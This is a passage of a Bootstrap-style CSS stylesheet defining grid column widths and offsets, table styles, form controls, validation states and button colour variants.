    margin-left: 8.33333333%;
  }
  .col-md-offset-1 {
    margin-left: 4.16666667%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-13, .col-lg-14, .col-lg-15, .col-lg-16, .col-lg-17, .col-lg-18, .col-lg-19, .col-lg-20, .col-lg-21, .col-lg-22, .col-lg-23, .col-lg-24 {
    float: left;
  }
  .col-lg-24 {
    width: 100%;
  }
  .col-lg-23 {
    width: 95.83333333%;
  }
  .col-lg-22 {
    width: 91.66666667%;
  }
  .col-lg-21 {
    width: 87.5%;
  }
  .col-lg-20 {
    width: 83.33333333%;
  }
  .col-lg-19 {
    width: 79.16666667%;
  }
  .col-lg-18 {
    width: 75%;
  }
  .col-lg-17 {
    width: 70.83333333%;
  }
  .col-lg-16 {
    width: 66.66666667%;
  }
  .col-lg-15 {
    width: 62.5%;
  }
  .col-lg-14 {
    width: 58.33333333%;
  }
  .col-lg-13 {
    width: 54.16666667%;
  }
  .col-lg-12 {
    width: 50%;
  }
  .col-lg-11 {
    width: 45.83333333%;
  }
  .col-lg-10 {
    width: 41.66666667%;
  }
  .col-lg-9 {
    width: 37.5%;
  }
  .col-lg-8 {
    width: 33.33333333%;
  }
  .col-lg-7 {
    width: 29.16666667%;
  }
  .col-lg-6 {
    width: 25%;
  }
  .col-lg-5 {
    width: 20.83333333%;
  }
  .col-lg-4 {
    width: 16.66666667%;
  }
  .col-lg-3 {
    width: 12.5%;
  }
  .col-lg-2 {
    width: 8.33333333%;
  }
  .col-lg-1 {
    width: 4.16666667%;
  }
  .col-lg-pull-24 {
    right: 100%;
  }
  .col-lg-pull-23 {
    right: 95.83333333%;
  }
  .col-lg-pull-22 {
    right: 91.66666667%;
  }
  .col-lg-pull-21 {
    right: 87.5%;
  }
  .col-lg-pull-20 {
    right: 83.33333333%;
  }
  .col-lg-pull-19 {
    right: 79.16666667%;
  }
  .col-lg-pull-18 {
    right: 75%;
  }
  .col-lg-pull-17 {
    right: 70.83333333%;
  }
  .col-lg-pull-16 {
    right: 66.66666667%;
  }
  .col-lg-pull-15 {
    right: 62.5%;
  }
  .col-lg-pull-14 {
    right: 58.33333333%;
  }
  .col-lg-pull-13 {
    right: 54.16666667%;
  }
  .col-lg-pull-12 {
    right: 50%;
  }
  .col-lg-pull-11 {
    right: 45.83333333%;
  }
  .col-lg-pull-10 {
    right: 41.66666667%;
  }
  .col-lg-pull-9 {
    right: 37.5%;
  }
  .col-lg-pull-8 {
    right: 33.33333333%;
  }
  .col-lg-pull-7 {
    right: 29.16666667%;
  }
  .col-lg-pull-6 {
    right: 25%;
  }
  .col-lg-pull-5 {
    right: 20.83333333%;
  }
  .col-lg-pull-4 {
    right: 16.66666667%;
  }
  .col-lg-pull-3 {
    right: 12.5%;
  }
  .col-lg-pull-2 {
    right: 8.33333333%;
  }
  .col-lg-pull-1 {
    right: 4.16666667%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-24 {
    left: 100%;
  }
  .col-lg-push-23 {
    left: 95.83333333%;
  }
  .col-lg-push-22 {
    left: 91.66666667%;
  }
  .col-lg-push-21 {
    left: 87.5%;
  }
  .col-lg-push-20 {
    left: 83.33333333%;
  }
  .col-lg-push-19 {
    left: 79.16666667%;
  }
  .col-lg-push-18 {
    left: 75%;
  }
  .col-lg-push-17 {
    left: 70.83333333%;
  }
  .col-lg-push-16 {
    left: 66.66666667%;
  }
  .col-lg-push-15 {
    left: 62.5%;
  }
  .col-lg-push-14 {
    left: 58.33333333%;
  }
  .col-lg-push-13 {
    left: 54.16666667%;
  }
  .col-lg-push-12 {
    left: 50%;
  }
  .col-lg-push-11 {
    left: 45.83333333%;
  }
  .col-lg-push-10 {
    left: 41.66666667%;
  }
  .col-lg-push-9 {
    left: 37.5%;
  }
  .col-lg-push-8 {
    left: 33.33333333%;
  }
  .col-lg-push-7 {
    left: 29.16666667%;
  }
  .col-lg-push-6 {
    left: 25%;
  }
  .col-lg-push-5 {
    left: 20.83333333%;
  }
  .col-lg-push-4 {
    left: 16.66666667%;
  }
  .col-lg-push-3 {
    left: 12.5%;
  }
  .col-lg-push-2 {
    left: 8.33333333%;
  }
  .col-lg-push-1 {
    left: 4.16666667%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-24 {
    margin-left: 100%;
  }
  .col-lg-offset-23 {
    margin-left: 95.83333333%;
  }
  .col-lg-offset-22 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-21 {
    margin-left: 87.5%;
  }
  .col-lg-offset-20 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-19 {
    margin-left: 79.16666667%;
  }
  .col-lg-offset-18 {
    margin-left: 75%;
  }
  .col-lg-offset-17 {
    margin-left: 70.83333333%;
  }
  .col-lg-offset-16 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-15 {
    margin-left: 62.5%;
  }
  .col-lg-offset-14 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-13 {
    margin-left: 54.16666667%;
  }
  .col-lg-offset-12 {
    margin-left: 50%;
  }
  .col-lg-offset-11 {
    margin-left: 45.83333333%;
  }
  .col-lg-offset-10 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-9 {
    margin-left: 37.5%;
  }
  .col-lg-offset-8 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-7 {
    margin-left: 29.16666667%;
  }
  .col-lg-offset-6 {
    margin-left: 25%;
  }
  .col-lg-offset-5 {
    margin-left: 20.83333333%;
  }
  .col-lg-offset-4 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-3 {
    margin-left: 12.5%;
  }
  .col-lg-offset-2 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-1 {
    margin-left: 4.16666667%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  table-layout: fixed;
  width: 100%;
  margin-bottom: 22px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 16.5px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 22px;
  font-size: 24px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: none;
}
output {
  display: block;
  padding-top: 8px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #8f8f90;
}
.form-control,
.input-text {
  display: block;
  width: 100%;
  height: 38px;
  padding: 7px 10px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #8f8f90;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d2d2d2;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -ms-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 38px;
  line-height: 1.42857143 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 33px;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 49px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 22px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 33px;
  line-height: 33px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 49px;
  line-height: 49px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 47.5px;
}
.form-control-feedback {
  position: absolute;
  top: 27px;
  right: 0;
  z-index: 2;
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 49px;
  height: 49px;
  line-height: 49px;
}
.input-sm + .form-control-feedback {
  width: 33px;
  height: 33px;
  line-height: 33px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 8px;
}
.form-horizontal .form-group {
  margin-left: -20px;
  margin-right: -20px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 8px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 20px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn,
.button {
  display: inline-block;
  outline: none;
  margin-bottom: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  letter-spacing: 0.5px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 7px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  border-radius: 2px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:hover,
.button:hover,
.btn:focus,
.button:focus {
  color: #000;
  background-color: #ccc;
  text-decoration: none;
}
.btn:active,
.button:active,
.btn.active,
.button.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.button.disabled,
.btn[disabled],
.button[disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #ffffff;
  background-color: #1e1e1e;
  border-color: #1e1e1e;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #ffffff;
  background-color: #f93055;
  border-color: #f80d38;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #1e1e1e;
  border-color: #1e1e1e;
}
.btn-default .badge {
  color: #1e1e1e;
  background-color: #ffffff;
}
.btn-gray {
  color: #8f8f90;
  background-color: #e1e1e1;
  border-color: #d2d2d2;
}
.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray {
  color: #8f8f90;
  background-color: #d4d4d4;
  border-color: #c2c2c2;
}
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray {
  background-image: none;
}
.btn-gray.disabled,
.btn-gray[disabled],
fieldset[disabled] .btn-gray,
.btn-gray.disabled:hover,
.btn-gray[disabled]:hover,
fieldset[disabled] .btn-gray:hover,
.btn-gray.disabled:focus,
.btn-gray[disabled]:focus,
fieldset[disabled] .btn-gray:focus,
.btn-gray.disabled:active,
.btn-gray[disabled]:active,
fieldset[disabled] .btn-gray:active,
.btn-gray.disabled.active,
.btn-gray[disabled].active,
fieldset[disabled] .btn-gray.active {
  background-color: #e1e1e1;
  border-color: #d2d2d2;
}
.btn-gray .badge {
  color: #e1e1e1;
  background-color: #8f8f90;
}
.btn-dark-gray {
  color: #ffffff;
  background-color: #939393;
  border-color: #939393;
}
.btn-dark-gray:hover,
.btn-dark-gray:focus,
.btn-dark-gray:active,
.btn-dark-gray.active,
.open .dropdown-toggle.btn-dark-gray {
  color: #ffffff;
  background-color: #868686;
  border-color: #747474;
}
.btn-dark-gray:active,
.btn-dark-gray.active,
.open .dropdown-toggle.btn-dark-gray {
  background-image: none;
}
.btn-dark-gray.disabled,
.btn-dark-gray[disabled],
fieldset[disabled] .btn-dark-gray,
.btn-dark-gray.disabled:hover,
.btn-dark-gray[disabled]:hover,
fieldset[disabled] .btn-dark-gray:hover,
.btn-dark-gray.disabled:focus,
.btn-dark-gray[disabled]:focus,
fieldset[disabled] .btn-dark-gray:focus,
.btn-dark-gray.disabled:active,
.btn-dark-gray[disabled]:active,
fieldset[disabled] .btn-dark-gray:active,
.btn-dark-gray.disabled.active,
.btn-dark-gray[disabled].active,
fieldset[disabled] .btn-dark-gray.active {
  background-color: #939393;
  border-color: #939393;
}
.btn-dark-gray .badge {
  color: #939393;
  background-color: #ffffff;
}
.btn-primary {
  color: #ffffff;
  background-color: #fa4969;
  border-color: #f93055;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #111111;
  border-color: #000000;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #fa4969;
  border-color: #f93055;
}
.btn-primary .badge {
  color: #fa4969;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #4cae4c;
  border-color: #419641;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #46b8da;
  border-color: #2aabd2;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #eea236;
  border-color: #eb9316;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
